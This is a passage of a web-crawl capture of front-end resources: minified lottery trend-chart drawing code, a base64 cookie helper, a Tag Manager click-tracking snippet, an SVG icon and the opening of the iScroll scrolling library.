n=0;n<this.fg.length;n++)this.fg[n].show(t,!0)}}}}},JoinLine=function(t,e){this.color=t||"#000000",this.size=e||1,this.lines=[],this.tmpDom=null,this.visible=!0;var i=document.getElementById("container");this.box=document.body,i&&(this.wrap=i.getElementsByTagName("DIV")[0],this.wrap&&(this.box=this.wrap,this.wrap.style.position="relative"))};var scrwidth=$("body").width(),scrheigjt=window.screen.height,moveheight="";JoinLine.prototype={show:function(t){for(var e=0;e<this.lines.length;e++)this.lines[e].style.visibility=t?"visible":"hidden"},remove:function(){for(var t=0;t<this.lines.length;t++)this.lines[t].parentNode.removeChild(this.lines[t]);this.lines=[]},join:function(t,e,i){this.remove(),this.visible=e?"visible":"hidden",this.tmpDom=document.createDocumentFragment();for(var n=0;n<t.length-1;n++){var s=this.pos(t[n]),o=this.pos(t[n+1]);i&&!1===i(s,o)||(document.all?this.IELine(s.x,s.y,o.x,o.y):this.FFLine(s.x,s.y,o.x,o.y))}document.getElementById(tableid).parentNode.appendChild(this.tmpDom)},pos:function(t){if(void 0==t.nodeType)return t;for(var e={x:0,y:0},i=t;i&&(e.x+=i.offsetLeft,e.y+=i.offsetTop,!this.wrap||i.offsetParent!==this.wrap);i=i.offsetParent);var n=document.getElementById(tableid).parentNode.parentNode;return document.getElementById(tableid).parentNode&&(e.x-=n.offsetLeft,e.y-=n.offsetTop),e.x+=parseInt(t.offsetWidth/2),e.y+=parseInt(t.offsetHeight/2),e},_oldDot:function(t,e,i,n){var s=document.createElement("DIV");s.style.cssText="z-index:3;position: absolute; left: "+t+"px; top: "+e+"px;background: "+i+";width:"+n+"px;height:"+n+"px;font-size:1px;overflow:hidden",s.style.visibility=this.visible,this.lines.push(this.tmpDom.appendChild(s))},_oldLine:function(t,e,i,n){var s=Math.floor(Math.sqrt((i-t)*(i-t)+(n-e)*(n-e))),o=Math.atan((i-t)/(n-e));(n-e<0&&i-t>0||n-e<0&&i-t<0)&&(o=Math.PI+o);var l=Math.sin(o),h=Math.cos(o),r=0;do{this.FFDot(t+r*l,e+r*h,this.color,this.size)}while(r++<s)},FFLine:function(t,e,i,n){if(scrwidth<=320?moveheight=213:scrwidth<=360?moveheight=240:scrwidth<=375?moveheight=250:scrwidth<=393?moveheight=260:scrwidth<=414?moveheight=275:scrwidth<=425?moveheight=280:scrwidth<=568?moveheight=375:scrwidth<=640?moveheight=255:scrwidth<=667?moveheight=265:scrwidth<=692?moveheight=275:scrwidth<=736?moveheight=290:scrwidth<=754?moveheight=300:scrwidth<=768?moveheight=310:scrwidth<=812?moveheight=325:scrwidth<=823?moveheight=330:scrwidth<=834?moveheight=333:scrwidth<=856?moveheight=340:scrwidth<=1024?moveheight=410:scrwidth<=1112?moveheight=445:scrwidth<=1366&&(moveheight=550),!(Math.abs(e-n)<2*JoinLine.indent&&t==i)){var s=this.nPos(t,e,i,n,JoinLine.indent);t=s[0],e=s[1],i=s[2],n=s[3];var o=document.createElement("canvas");o.style.position="absolute",o.style.zIndex="1",o.style.visibility=this.visible,o.width=Math.abs(t-i)||this.size,o.height=Math.abs(e-n)||this.size;var l=Math.min(e,n),h=Math.min(t,i);o.style.top=l-moveheight+"px",o.style.left=h+"px";var r=o.getContext("2d");r.save(),r.strokeStyle=this.color,r.lineWidth=1,r.beginPath(),r.moveTo(t-h,e-l),r.lineTo(i-h,n-l),r.closePath(),r.stroke(),r.restore(),this.lines.push(o),this.tmpDom.appendChild(o)}},IELine:function(t,e,i,n){if(!(Math.abs(e-n)<2*JoinLine.indent&&t==i)){var s=this.nPos(t,e,i,n,JoinLine.indent);t=s[0],e=s[1],i=s[2],n=s[3];var o=document.createElement("<esun:line></esun:line>");o.from=t+","+e,o.to=i+","+n,o.strokeColor=this.color,o.strokeWeight="1.5px",o.style.cssText="position:absolute;z-index:3;top:0;left:0;behavior: url(#default#VML);",o.style.visibility=this.visible,o.coordOrigin="0,0",this.lines.push(o),this.tmpDom.appendChild(o)}},nPos:function(t,e,i,n,s){var o=t-i,l=e-n,h=Math.round(Math.sqrt(Math.pow(o,2)+Math.pow(l,2))),r=Math.round(o*s/h),a=Math.round(l*s/h);return[i+r,n+a,t-r,e-a]}},JoinLine.indent=8,LG=function(t,e,i,n,s,o){var l={x:e||0,y:i||0,w:n||0,oh:s||0},h=document.getElementById(t).rows,r=l.y<0?h.length+l.y:l.y,a=h.length-l.oh,c=l.x<0?h[r].cells.length+l.x:l.x,f=c+l.w;f>h[r].cells.length&&(f=h[r].cells.length),0==l.w&&(f=h[r].cells.length),this.g=[];for(var u=r;u<a;u++)for(var d=h[u].cells,g=c;g<f;g++){var p=d[g];p&&!0===o(p,g,u)&&this.g.push(p)}LG.autoDraw&&this.draw()},LG.color="#009944",LG.size=2,LG.autoDraw=!0,LG.isShow=!0,LG.filter=function(){},LG.prototype={draw:function(t,e,i){this.line=new JoinLine(t||LG.color,e||LG.size),i||(i=LG.filter),this.line.join(this.g,LG.isShow,i)},clear:function(){this.line.remove()},show:function(t){this.line.show(t)}};var tableid="";oZXZ={vg:[],lg:[],_vg:[],_lg:[],table:!1,check:function(t){return/^(chartBall|cbg|hot)/i.test(t.className)},on_off:!0,_on:!0,novl:!1,bind:function(t,e){return this.table=t,this.on_off=e,this},color:function(t){return LG.color=t,this},newCheck:function(t){return this.check=t,this},draw:function(t,e){if(tableid=e,this.table){if(t)for(var n=this.vg.length,s=0;s<n;s++){var o=this.vg[s];LG.color=o.color,JoinLine.indent=o.indent,this.novl=o.novl,this.novl&&(LG.filter=function(t,e){return!(t.x==e.x)}),this.lg.push(new LG(this.table,o[0],o[1],o[2],o[3],this.check))}if(this.on_off){var l=this;i=document.getElementById(this.on_off),i&&(i.onclick=function(){var t=l._on?this.checked:!this.checked;l.show(t)})}return this._vg=this._vg.concat(this.vg),this.vg=[],this._lg=this._lg.concat(this.lg),this.lg=[],this}},show:function(t){0==this._lg.length&&this.redraw();for(var e=this._lg.length,i=0;i<e;i++)this._lg[i].show(t)},add:function(t,e,i,n){return this.vg.push([t,e,i,n]),this.vg[this.vg.length-1].color=LG.color,this.vg[this.vg.length-1].indent=JoinLine.indent,this.vg[this.vg.length-1].novl=this.novl,this},clear:function(){for(var t=0;t<this._lg.length;t++)this._lg[t].clear();return this},redraw:function(){this.clear(),this.vg=this.vg.concat(this._vg),this._vg=[],this.draw(!0)},newCheck:function(t){return this.check=t,this},setvl:function(t){return this.novl=t,this},indent:function(t){return JoinLine.indent=t,this}},oYL={oSG:[],table:!1,check:function(t,e,i){return t&&-1!=t.className.indexOf("yl")&&(this.gYL.push(t),t._bgColor=ESUNChart.CSS(t,"backgroundColor"),"transparent"==t._bgColor&&(t._bgColor="#F3F2F2"),t._color=ESUNChart.CSS(t,"color"),t.value=t.innerHTML),!1},on_off:!1,bind:function(t,e){return this.table=t,this.on_off=e,this},newCheck:function(t){return this.check=t,this},add:function(t,e,i,n){return this.oSG.push(new SG(this.table,t,e,i,n,this.check)),function(t,e){document.getElementById(t).onclick=function(){for(var t=0;t<e.length;t++)e[t].show("gYL",this.checked)}}(this.on_off,this.oSG),this}},oPV={oSG:!1,table:!1,offset:0,map:[],balls:[],css:"chartBall01",getCode:function(t){for(var e=[],i=0;i<this.balls.length;++i){var n=this.balls[i],s=[];if(n)for(var o=0;o<n.length;++o){var l=n[o]&&/ball/i.test(n[o].className);s.push(l?n[o].number:"_")}s.length&&e.push(s)}return e},clear:function(){for(var t=0;t<this.balls.length;++t){var e=this.balls[t];if(e)for(var i=0;i<e.length;++i){var n=e[i];n&&0!=n.number&&(n.innerHTML="&nbsp;",n.className=n.className.replace(/( |^)chart\w+$/gi,""))}}},check:function(t,e,i){t.parentNode.onmousedown=function(t){ESUNChart.stop(t||window.event)},t.number=e-oPV.offset;var n=t.number;oPV.wxCss&&(oPV.css=oPV.wxCss[n]),ESUNChart.ini.map.length>0&&(t.number=ESUNChart.ini.map[t.number]),this.addClick(t,oPV.css);var s=t.parentNode.rowIndex;return void 0==oPV.balls[s]&&(oPV.balls[s]=[]),oPV.balls[s][t.cellIndex]=t,!1},setMap:function(t){return ESUNChart.ini.map=t||[],this},bind:function(t){return this.table=t,this},add:function(t,e,i,n,s){return this.offset=s||0,this.oSG=new SG(this.table,t,e,i,n,this.check),this},newCSS:function(t){return this.css=t,this}},BSort=function(t,e,i,n,s){this.map=[],this.w=0,this.h=0,this.newSort=[],this.init(t,e,i,n,s)},BSort.prototype={init:function(t,e,i,n,s){var o={x:e||0,y:i||0,w:n||0,oh:s||0},l=document.getElementById(t).rows,h=o.y<0?l.length+o.y:o.y,r=l.length-o.oh,a=o.x<0?l[h].cells.length+o.x:o.x,c=a+o.w;c>l[h].cells.length-1&&(c=l[h].cells.length-1),0==o.w&&(c=l[h].cells.length);for(var e=i=0,f=h;f<r;f++){var u=l[f].cells;this.map[i]=[],e=0;for(var d=a;d<=c;d++)u[d]&&(this.map[i][e]=u[d],u[d].index=e++);i++}this.w=e,this.h=i;for(var g=[],f=0;f<this.w;f++)g.push(this.map[this.h-1][f]);g.sort(function(t,e){return-1!=t.className.indexOf("chartBall")?-1:-1!=e.className.indexOf("chartBall")?-1:parseInt(t.innerHTML)>parseInt(e.innerHTML)?-1:1});for(var p=[],m=[],f=0;f<g.length;f++)-1==g[f].className.indexOf("chartBall")?p.push(g[f]):m.push(g[f]);p=p.concat(m);for(f=0;f<p.length;f++)this.newSort.push(p[f].index)},sort:function(t){for(var e=t?this.newSort:[],i=0;i<this.h;i++){this.map.lastCell=this.map[i][this.w-1];for(var n=0;n<this.w;n++){this.map[i][n];var s=e.length>0?e[n]:n;this.map.lastCell=ESUNChart.insertAfter(this.map[i][s],this.map.lastCell)}}}},Cookie={trim:function(t){return t.replace(/^\s*|\s*$/g,"")},each:function(t){var e=document.cookie;if(""!=e&&t)for(var i=e.split(";"),n=0;n<i.length;++n){var s=i[n].split("="),o=t.call(this,this.trim(s[0]),decodeURIComponent(s[1]),n);if(void 0!==o)return o}},add:function(t,e,i){i=i||{};var n=this.trim(t)+"="+encodeURIComponent(e),s=(new Date).getTime()+864e5*(i.day||1);return i.day&&(n+=";expires="+new Date(s).toUTCString()),i.path&&(n+=";path="+i.path),i.domain&&(n+="; domain="+i.domain),i.secure&&(n+=";secure"),document.cookie=n,this},del:function(t){this.each(function(e){e!=t&&void 0!==t||this.add(e,0,{day:-1})})}},yl_Histogram={list:[],ini:{table:null,checkBox:null,expect:0,sort:0,left:1,right:0,beginLine:3,defaultShow:!1},bind:function(t){for(var e in t||{})this.ini[e]=t[e];var i=document.getElementById(this.ini.checkBox);i&&(this.ini.defaultShow=!!i.checked,i.onclick=function(){yl_Histogram.hide(!this.checked)}),this.show(this.ini)},show:function(t){if(!t)return this.hide(!1);if(t.expect){this.Map=document.getElementById(t.table);for(var e=t.beginLine,i=0;i<this.Map.rows.length;i++){try{var n=this.Map.rows[i].cells[0].innerHTML.replace(/(^\s+)|(\s+$)/g,"")}catch(t){continue}if(n==t.expect){e=i;break}}try{cells=this.Map.rows[e].cells}catch(t){return}for(i=t.left;i<cells.length-t.right;i++)/cbg|hot/i.test(cells[i].className)||this.setColor(cells[i],t.sort||-1)}},hide:function(t){for(var e=0;e<this.list.length;e++){var i=this.list[e];i.className=!1===t?i.newClass:i.oldClass}},getVCell:function(t,e,i){try{return void 0==t.rows[e.parentNode.rowIndex+i].cells[e.cellIndex]?this.getVCell(t,e,2*i):t.rows[e.parentNode.rowIndex+i].cells[e.cellIndex]}catch(t){return null}},getClassName:function(t){var e=parseInt(t.innerHTML.replace(/(<([^>]+)>)/gi,""));return e>10?" cbg55":e>5?" cbg6":" cbg7"},setColor:function(t,e){var i=this.getClassName(t),n=t;try{do{""!=n.innerHTML&&(n.oldClass=n.className,n.newClass=n.oldClass+i,this.ini.defaultShow&&(n.className=n.newClass)),this.list.push(n),n=this.getVCell(this.Map,n,e)}while(!/chartBall|cbg|hot/i.test(n.className)&&/yl|tdbck/.test(n.className))}catch(t){}}},SplitLine={bind:function(t){}};var drawRect=function(t,e){JoinLine.indent=0;var i=window.ActiveXObject?2:4,n=ESUNChart.hotBox||new JoinLine("#00A0FC",i),s=n.pos(t);s.x=0,s.y-=80,p2={x:s.x+t.offsetWidth,y:s.y},p3={x:p2.x,y:p2.y+t.offsetHeight},p4={x:s.x,y:p3.y},n.join([s,p2,p3,p4,s],!0),n.show(!0),ESUNChart.hotBox=n;var o=document.getElementById("help_line");o&&ESUNChart.on(o,"click",function(){setTimeout(function(){var t=n.lines,e=document.getElementById("selLine0"),s=2,o=!0,l=!!window.ActiveXObject;if(e){"none"!=e.style.display&&(o=!1),o&&(e.style.display=l?"block":"table-cell");for(var h=e;h;h=h.offsetParent)s+=h.offsetTop;o&&(e.style.display="none")}for(var r=s-t[0].offsetTop+i,a=0;a<t.length;a++)t[a].style.top=parseInt(t[a].style.top)+r+"px"},100)})},drawRectCenter=function(t,e){JoinLine.indent=0;var i=window.ActiveXObject?2:4,n=ESUNChart.hotBox||new JoinLine("#00A0FC",i),s=n.pos(t);s.x=0,s.y-=80,p2={x:s.x+t.offsetWidth,y:s.y},p3={x:p2.x,y:p2.y+t.offsetHeight},p4={x:s.x,y:p3.y},n.join([s,p2,p3,p4,s],!0),n.show(!0),ESUNChart.hotBox=n;var o=document.getElementById("help_line");o&&ESUNChart.on(o,"click",function(){setTimeout(function(){var t=n.lines,e=document.getElementById("selLine0"),s=2,o=!0,l=!!window.ActiveXObject;if(e){"none"!=e.style.display&&(o=!1),o&&(e.style.display=l?"block":"table-cell");for(var h=e;h;h=h.offsetParent)s+=h.offsetTop;o&&(e.style.display="none")}for(var r=s-t[0].offsetTop+i,a=0;a<t.length;a++)t[a].style.top=parseInt(t[a].style.top)+r+"px"},100)})};userLine={stop:!0,color:"red",init:function(t,e){this.draw=this.FF,this.lines=[];document.body;e&&(this.colorList=document.getElementById(e),this.colorList.onmousedown=function(t){(t=t||event).preventDefault(),t.stopPropagation()})},IE:function(x1,y1,x2,y2){var D=document,Line=D.body.appendChild(D.createElement('<esun:line style="z-index:3;position:absolute;left:0;top:0"><esun:Stroke dashstyle="shortdot" endarrow="classic" /></esun:line>'));with(this.Line=Line)from=x1+","+y1,to=x2+","+y2,strokeColor=this.color,strokeWeight=2;this.lines.push(Line)},FF:function(){},clear:function(){for(var t=0;t<this.lines.length;t++)this.lines[t].parentNode.removeChild(this.lines[t])},back:function(){var t=this.lines.pop();void 0!=t&&t.parentNode.removeChild(t)}},window.attachEvent&&(window.attachEvent("onload",function(){userLine.init()}),document.attachEvent("onkeyup",function(){var t=event.keyCode;t<49||t>56||(userLine.color=["#009944","#009944","#009944","#009944","#009944","#009944","#009944","#009944"][t-49])})),ESUNChart.init=function(){for(var t=document.getElementsByTagName("INPUT"),e=0;e<t.length;e++){var i=t[e];"checkbox"==i.type.toLowerCase()&&(i.checked=!1)}if(ESUNChart.ini.default_has_line){var n=document.getElementById("has_line");if(n&&(n.checked="checked",ESUNChart.ini.default_spaceLine)){var s=document.getElementById("help_line");if(s&&(s.checked="checked",ESUNChart.ini.default_yl_Line)){var o=document.getElementById("no_yl");o&&(o.checked="checked")}}}},"undefined"==typeof fw&&(fw={}),fw.onReady=function(t){ESUNChart.on(window,"load",t)},ESUNChart.on(window,"load",function(){var t=document.getElementById("foot_scroll_txt");if(t){var e=function(t,i,n,s,o,l){var h=function(t){return document.getElementById(t)},l=l||-1,t=h(t),r=(i=h(i)).offsetHeight;return t.appendChild(i.cloneNode(!0)),function(){r=r||i.offsetHeight;var h=(t.scrollTop-1)%n?o||13:s,a=t.scrollTop;1!=e.stop&&(t.scrollTop=-1==l?a==r+1?0:++a:0==a?r-1:--a),setTimeout(arguments.callee,h)}(),arguments.callee};e("foot_scroll_txt","foot_scroll_shell",19,3e3,10,-1),t.onmouseover=function(){e.stop=!0},t.onmouseout=function(){e.stop=!1}}}),ESUNChart.on(window,"load",function(){function t(t){return document.getElementById(t)}if(!isStopBuySite()){JumpHost=getHost(JumpSrc),buyHost=JumpHost,el=t("selMaskBox"),el&&(el.style.display="none");for(var e=t("chartbottom").getElementsByTagName("span"),i=0,n=e.length;i<n;i++)(s=e[i]).className.toLowerCase().indexOf("intro_right")>-1&&(s.style.display="block",setBuyHref(s.getElementsByTagName("A")));if(!ESUNChart.ini.no_show_news.test(JumpSrc))for(var i=0,n=(e=t("chartbottom").getElementsByTagName("DIV")).length;i<n;i++){var s=e[i];"latest"==s.className&&(s.style.display="block")}window.f_iframeResize&&window.f_iframeResize()}}),ESUNChart.onPreviewAreaClick=function(){};

--- FILE ---
content_type: image/svg+xml
request_url: http://420stonerlife.com/svg/ico_facebook.svg
body_size: 390
content:
<svg xmlns="http://www.w3.org/2000/svg" width="9.015" height="19.53" viewBox="0 0 9.015 19.53">
  <g id="Group_7" data-name="Group 7" transform="translate(2.046 19.53)">
    <path id="Path_5" data-name="Path 5" d="M0,0H3.933V-9.848H6.676l.293-3.3H3.933v-1.878c0-.778.156-1.085.908-1.085H6.969V-19.53H4.246C1.319-19.53,0-18.241,0-15.774v2.629H-2.046v3.338H0Z" fill="#2b2e34"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://420stonerlife.com/js/cookiese02e.js
body_size: 920
content:
var $ = jQuery.noConflict();

function setCookie(cookieName, cookieData){
  // var future = new Date();
  // future.setDate(future.getDate() + 365);
  //document.cookie = cookieName + "=" + btoa(cookieData) + "; expires=" + future + '; SameSite=Lax; path=/; secure';
  document.cookie = cookieName + '=' + btoa(cookieData) + '; expires=2147483647; SameSite=Lax; path=/; secure';
}

function getCookie(cookieName){
  let name = cookieName + "=";
  let decodedCookie = decodeURIComponent(document.cookie);
  let ca = decodedCookie.split(';');
  for(let i = 0; i <ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == ' ') {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return atob(c.substring(name.length, c.length));
    }
  }
  return '';
}

function deleteCookie(cookieName){
  document.cookie = cookieName + '= ; expires=Thu, 01 Jan 1970 00:00:00 GMT; SameSite=Lax; path=/; secure';
}

--- FILE ---
content_type: application/javascript
request_url: http://420stonerlife.com/js/gtme02e.js
body_size: 292
content:
window.addEventListener( 'blur', function()
{
	if ( document.activeElement.tagName === 'IFRAME' && document.activeElement.classList.contains( "instagram-media" ) )
	{
		window.dataLayer.push( {
			'event' : 'GA4-insta_embed_click',
			'iframe_url' : document.activeElement.src
		} );
	}
} );


--- FILE ---
content_type: application/javascript
request_url: https://1688d6.com/webapp/js/lib/iscroll.js
body_size: 6823
content:
!function(){var o=Math,t=function(o){return o>>0},r=/webkit/i.test(navigator.appVersion)?"webkit":/firefox/i.test(navigator.userAgent)?"Moz":"opera"in window?"O":"",e=/android/gi.test(navigator.appVersion),n=/iphone|ipad/gi.test(navigator.appVersion),l=/playbook/gi.test(navigator.appVersion),i=/hp-tablet/gi.test(navigator.appVersion),s="WebKitCSSMatrix"in window&&"m11"in new WebKitCSSMatrix,a="ontouchstart"in window&&!i,c=r+"Transform"in document.documentElement.style,p=n||l,m=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(o){return setTimeout(o,1)},h=window.cancelRequestAnimationFrame||window.webkitCancelAnimationFrame||window.webkitCancelRequestAnimationFrame||window.mozCancelRequestAnimationFrame||window.oCancelRequestAnimationFrame||window.msCancelRequestAnimationFrame||clearTimeout,u="onorientationchange"in window?"orientationchange":"resize",S=a?"touchstart":"mousedown",d=a?"touchmove":"mousemove",b=a?"touchend":"mouseup",f=a?"touchcancel":"mouseup",x="Moz"==r?"DOMMouseScroll":"mousewheel",g="translate"+(s?"3d(":"("),y=s?",0)":")",T=function(o,t){var l,i=this,m=document;i.wrapper="object"==typeof o?o:m.getElementById(o),i.wrapper.style.overflow="hidden",i.scroller=i.wrapper.children[0],i.options={hScroll:!0,vScroll:!0,x:0,y:0,bounce:!0,bounceLock:!1,momentum:!0,lockDirection:!0,useTransform:!0,useTransition:!1,topOffset:0,checkDOMChanges:!1,hScrollbar:!0,vScrollbar:!0,fixedScrollbar:e,hideScrollbar:n,fadeScrollbar:n&&s,scrollbarClass:"",zoom:!1,zoomMin:1,zoomMax:4,doubleTapZoom:2,wheelAction:"scroll",snap:!1,snapThreshold:1,onRefresh:null,onBeforeScrollStart:function(o){o.preventDefault()},onScrollStart:null,onBeforeScrollMove:null,onScrollMove:null,onBeforeScrollEnd:null,onScrollEnd:null,onTouchEnd:null,onDestroy:null,onZoomStart:null,onZoom:null,onZoomEnd:null};for(l in t)i.options[l]=t[l];i.x=i.options.x,i.y=i.options.y,i.options.useTransform=!!c&&i.options.useTransform,i.options.hScrollbar=i.options.hScroll&&i.options.hScrollbar,i.options.vScrollbar=i.options.vScroll&&i.options.vScrollbar,i.options.zoom=i.options.useTransform&&i.options.zoom,i.options.useTransition=p&&i.options.useTransition,i.options.zoom&&e&&(g="translate(",y=")"),i.scroller.style[r+"TransitionProperty"]=i.options.useTransform?"-"+r.toLowerCase()+"-transform":"top left",i.scroller.style[r+"TransitionDuration"]="0",i.scroller.style[r+"TransformOrigin"]="0 0",i.options.useTransition&&(i.scroller.style[r+"TransitionTimingFunction"]="cubic-bezier(0.33,0.66,0.66,1)"),i.options.useTransform?i.scroller.style[r+"Transform"]=g+i.x+"px,"+i.y+"px"+y:i.scroller.style.cssText+=";position:absolute;top:"+i.y+"px;left:"+i.x+"px",i.options.useTransition&&(i.options.fixedScrollbar=!0),i.refresh(),i._bind(u,window),i._bind(S),a||(i._bind("mouseout",i.wrapper),"none"!=i.options.wheelAction&&i._bind(x)),i.options.checkDOMChanges&&(i.checkDOMTime=setInterval(function(){i._checkDOMChanges()},500))};T.prototype={enabled:!0,x:0,y:0,steps:[],scale:1,currPageX:0,currPageY:0,pagesX:[],pagesY:[],aniTime:null,wheelZoomCount:0,handleEvent:function(o){var t=this;switch(o.type){case S:if(!a&&0!==o.button)return;t._start(o);break;case d:t._move(o);break;case b:case f:t._end(o);break;case u:t._resize();break;case x:t._wheel(o);break;case"mouseout":t._mouseout(o);break;case"webkitTransitionEnd":t._transitionEnd(o)}},_checkDOMChanges:function(){this.moved||this.zoomed||this.animating||this.scrollerW==this.scroller.offsetWidth*this.scale&&this.scrollerH==this.scroller.offsetHeight*this.scale||this.refresh()},_scrollbar:function(e){var n,l=this,i=document;l[e+"Scrollbar"]?(l[e+"ScrollbarWrapper"]||(n=i.createElement("div"),l.options.scrollbarClass?n.className=l.options.scrollbarClass+e.toUpperCase():n.style.cssText="position:absolute;z-index:100;"+("h"==e?"height:7px;bottom:1px;left:2px;right:"+(l.vScrollbar?"7":"2")+"px":"width:7px;bottom:"+(l.hScrollbar?"7":"2")+"px;top:2px;right:1px"),n.style.cssText+=";pointer-events:none;-"+r+"-transition-property:opacity;-"+r+"-transition-duration:"+(l.options.fadeScrollbar?"350ms":"0")+";overflow:hidden;opacity:"+(l.options.hideScrollbar?"0":"1"),l.wrapper.appendChild(n),l[e+"ScrollbarWrapper"]=n,n=i.createElement("div"),l.options.scrollbarClass||(n.style.cssText="position:absolute;z-index:100;background:rgba(0,0,0,0.5);border:1px solid rgba(255,255,255,0.9);-"+r+"-background-clip:padding-box;-"+r+"-box-sizing:border-box;"+("h"==e?"height:100%":"width:100%")+";-"+r+"-border-radius:3px;border-radius:3px"),n.style.cssText+=";pointer-events:none;-"+r+"-transition-property:-"+r+"-transform;-"+r+"-transition-timing-function:cubic-bezier(0.33,0.66,0.66,1);-"+r+"-transition-duration:0;-"+r+"-transform:"+g+"0,0"+y,l.options.useTransition&&(n.style.cssText+=";-"+r+"-transition-timing-function:cubic-bezier(0.33,0.66,0.66,1)"),l[e+"ScrollbarWrapper"].appendChild(n),l[e+"ScrollbarIndicator"]=n),"h"==e?(l.hScrollbarSize=l.hScrollbarWrapper.clientWidth,l.hScrollbarIndicatorSize=o.max(t(l.hScrollbarSize*l.hScrollbarSize/l.scrollerW),8),l.hScrollbarIndicator.style.width=l.hScrollbarIndicatorSize+"px",l.hScrollbarMaxScroll=l.hScrollbarSize-l.hScrollbarIndicatorSize,l.hScrollbarProp=l.hScrollbarMaxScroll/l.maxScrollX):(l.vScrollbarSize=l.vScrollbarWrapper.clientHeight,l.vScrollbarIndicatorSize=o.max(t(l.vScrollbarSize*l.vScrollbarSize/l.scrollerH),8),l.vScrollbarIndicator.style.height=l.vScrollbarIndicatorSize+"px",l.vScrollbarMaxScroll=l.vScrollbarSize-l.vScrollbarIndicatorSize,l.vScrollbarProp=l.vScrollbarMaxScroll/l.maxScrollY),l._scrollbarPos(e,!0)):l[e+"ScrollbarWrapper"]&&(c&&(l[e+"ScrollbarIndicator"].style[r+"Transform"]=""),l[e+"ScrollbarWrapper"].parentNode.removeChild(l[e+"ScrollbarWrapper"]),l[e+"ScrollbarWrapper"]=null,l[e+"ScrollbarIndicator"]=null)},_resize:function(){var o=this;setTimeout(function(){o.refresh()},e?200:0)},_pos:function(o,e){o=this.hScroll?o:0,e=this.vScroll?e:0,this.options.useTransform?this.scroller.style[r+"Transform"]=g+o+"px,"+e+"px"+y+" scale("+this.scale+")":(o=t(o),e=t(e),this.scroller.style.left=o+"px",this.scroller.style.top=e+"px"),this.x=o,this.y=e,this._scrollbarPos("h"),this._scrollbarPos("v")},_scrollbarPos:function(o,e){var n,l=this,i="h"==o?l.x:l.y;l[o+"Scrollbar"]&&((i=l[o+"ScrollbarProp"]*i)<0?(l.options.fixedScrollbar||((n=l[o+"ScrollbarIndicatorSize"]+t(3*i))<8&&(n=8),l[o+"ScrollbarIndicator"].style["h"==o?"width":"height"]=n+"px"),i=0):i>l[o+"ScrollbarMaxScroll"]&&(l.options.fixedScrollbar?i=l[o+"ScrollbarMaxScroll"]:((n=l[o+"ScrollbarIndicatorSize"]-t(3*(i-l[o+"ScrollbarMaxScroll"])))<8&&(n=8),l[o+"ScrollbarIndicator"].style["h"==o?"width":"height"]=n+"px",i=l[o+"ScrollbarMaxScroll"]+(l[o+"ScrollbarIndicatorSize"]-n))),l[o+"ScrollbarWrapper"].style[r+"TransitionDelay"]="0",l[o+"ScrollbarWrapper"].style.opacity=e&&l.options.hideScrollbar?"0":"1",l[o+"ScrollbarIndicator"].style[r+"Transform"]=g+("h"==o?i+"px,0":"0,"+i+"px")+y)},_start:function(t){var e,n,l,i,s,c=this,p=a?t.touches[0]:t;c.enabled&&(c.options.onBeforeScrollStart&&c.options.onBeforeScrollStart.call(c,t),(c.options.useTransition||c.options.zoom)&&c._transitionTime(0),c.moved=!1,c.animating=!1,c.zoomed=!1,c.distX=0,c.distY=0,c.absDistX=0,c.absDistY=0,c.dirX=0,c.dirY=0,c.options.zoom&&a&&t.touches.length>1&&(i=o.abs(t.touches[0].pageX-t.touches[1].pageX),s=o.abs(t.touches[0].pageY-t.touches[1].pageY),c.touchesDistStart=o.sqrt(i*i+s*s),c.originX=o.abs(t.touches[0].pageX+t.touches[1].pageX-2*c.wrapperOffsetLeft)/2-c.x,c.originY=o.abs(t.touches[0].pageY+t.touches[1].pageY-2*c.wrapperOffsetTop)/2-c.y,c.options.onZoomStart&&c.options.onZoomStart.call(c,t)),c.options.momentum&&(c.options.useTransform?(n=1*(e=getComputedStyle(c.scroller,null)[r+"Transform"].replace(/[^0-9-.,]/g,"").split(","))[4],l=1*e[5]):(n=1*getComputedStyle(c.scroller,null).left.replace(/[^0-9-]/g,""),l=1*getComputedStyle(c.scroller,null).top.replace(/[^0-9-]/g,"")),n==c.x&&l==c.y||(c.options.useTransition?c._unbind("webkitTransitionEnd"):h(c.aniTime),c.steps=[],c._pos(n,l))),c.absStartX=c.x,c.absStartY=c.y,c.startX=c.x,c.startY=c.y,c.pointX=p.pageX,c.pointY=p.pageY,c.startTime=t.timeStamp||Date.now(),c.options.onScrollStart&&c.options.onScrollStart.call(c,t),c._bind(d),c._bind(b),c._bind(f))},_move:function(t){var e,n,l,i=this,s=a?t.touches[0]:t,c=s.pageX-i.pointX,p=s.pageY-i.pointY,m=i.x+c,h=i.y+p,u=t.timeStamp||Date.now();return i.options.onBeforeScrollMove&&i.options.onBeforeScrollMove.call(i,t),i.options.zoom&&a&&t.touches.length>1?(e=o.abs(t.touches[0].pageX-t.touches[1].pageX),n=o.abs(t.touches[0].pageY-t.touches[1].pageY),i.touchesDist=o.sqrt(e*e+n*n),i.zoomed=!0,(l=1/i.touchesDistStart*i.touchesDist*this.scale)<i.options.zoomMin?l=.5*i.options.zoomMin*Math.pow(2,l/i.options.zoomMin):l>i.options.zoomMax&&(l=2*i.options.zoomMax*Math.pow(.5,i.options.zoomMax/l)),i.lastScale=l/this.scale,m=this.originX-this.originX*i.lastScale+this.x,h=this.originY-this.originY*i.lastScale+this.y,this.scroller.style[r+"Transform"]=g+m+"px,"+h+"px"+y+" 